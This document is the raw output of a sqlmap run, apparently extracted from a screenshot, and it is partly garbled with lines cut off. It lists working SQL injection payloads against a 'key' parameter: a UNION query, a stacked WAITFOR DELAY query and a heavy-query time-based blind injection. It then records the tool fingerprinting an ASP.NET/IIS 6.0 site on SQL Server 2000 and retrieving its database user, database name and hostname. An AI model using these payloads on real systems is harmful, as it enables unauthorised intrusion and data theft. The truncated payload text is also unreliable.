 CHAR(70)+CHAR(68)+CHAR(121)+CHAR(80)+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120
(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: key=1'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query -
nt)
Payload: key=1') AND 7774=(SELECT COUNT(*) FROM sysusers AS sys1,sysus
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,
rs AS sys7)--
---
[09:02:03] [INFO] testing Microsoft SQL Server
[09:02:03] [INFO] confirming Microsoft SQL Server
[09:02:03] [WARNING] reflective value(s) found and filtering out
[09:02:04] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[09:02:04] [INFO] fetching current user
current user: 'ApaDLibUser'
[09:02:04] [INFO] fetching current database
current database: 'ApaDLibrary_ _1'
[09:02:04] [INFO] fetching server hostname
hostname: 'LIBNT'
[09:02:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[09:02:05] [INFO] fetched data logged to text files under 'C:\Documents an
ings\Administrator\.sqlmap\output\
[*] shutting down at 09:02:05